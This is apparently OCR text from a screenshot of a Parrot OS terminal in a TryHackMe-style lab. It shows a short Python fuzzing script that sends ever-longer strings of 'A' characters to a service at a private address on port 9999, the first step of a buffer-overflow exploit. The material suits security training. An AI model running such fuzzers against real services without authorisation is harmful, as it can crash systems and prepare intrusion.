 Applications Places System Sat Sep 12, 23:07
Parrot
d3crypt's Home
README.license
Trash
TryHackMe
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
GNU nano 5.1 1-fuzz.py Modified
import socket
buffer = ["A"]
counter = 100
while len(buffer) <=30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print("Fuzzing the input with {0} bytes".format(len(string)))
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.1.49',9999))
s.send(string+'\r\n')
s.recv(1024)
s.close()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo
Parrot Terminal